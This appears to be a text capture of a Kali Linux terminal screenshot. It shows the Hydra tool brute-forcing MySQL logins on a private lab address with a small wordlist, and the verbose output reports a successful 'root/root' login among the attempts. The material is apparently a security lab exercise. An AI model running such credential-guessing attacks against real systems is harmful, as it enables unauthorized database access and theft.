 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L user_top10.txt -P user_top10.txt -t 4 -e ns -vV 192.168.117.1 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 10:04:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 120 login tries (l:10/p:12), ~30
tries per task
[DATA] attacking mysql://192.168.117.1:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.117.1 - login "root" - pass "root" - 1 of 120 [child 0] (0
/0)
[ATTEMPT] target 192.168.117.1 - login "root" - pass "" - 2 of 120 [child 1] (0/0)
[ATTEMPT] target 192.168.117.1 - login "root" - pass "admin" - 4 of 120 [child 2] (
0/0)
[ATTEMPT] target 192.168.117.1 - login "root" - pass "test" - 5 of 120 [child 3] (0
/0)
[3306][mysql] host: 192.168.117.1   login: root   password: root
[ATTEMPT] target 192.168.117.1 - login "admin" - pass "admin" - 13 of 120 [child 0]
 (0/0)
[ATTEMPT] target 192.168.117.1 - login "admin" - pass "" - 14 of 120 [child 1] (0/0
)
[ATTEMPT] target 192.168.117.1 - login "admin" - pass "root" - 15 of 120 [child 2]
(0/0)
[ATTEMPT] target 192.168.117.1 - login "admin" - pass "test" - 17 of 120 [child 3]
(0/0)
[ATTEMPT] target 192.168.117.1 - login "admin" - pass "guest" - 18 of 120 [child 0]
 (0/0)